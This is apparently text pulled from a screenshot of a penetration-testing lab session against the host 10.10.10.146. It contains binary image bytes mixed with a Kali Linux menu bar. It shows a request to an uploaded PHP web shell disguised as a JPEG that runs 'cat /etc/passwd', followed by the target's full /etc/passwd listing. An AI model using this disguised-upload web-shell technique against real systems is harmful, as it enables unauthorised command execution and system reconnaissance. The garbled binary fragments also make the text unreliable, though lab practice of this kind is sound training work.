 10.10.10.146/uploads/10_10_14_72.php.jpg?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security E
����JFIF��,
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
guly:x:1000:1000:guly:/home/guly:/bin/bash
saslauth:x:998:76:Saslauthd user:/run/saslauthd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
��C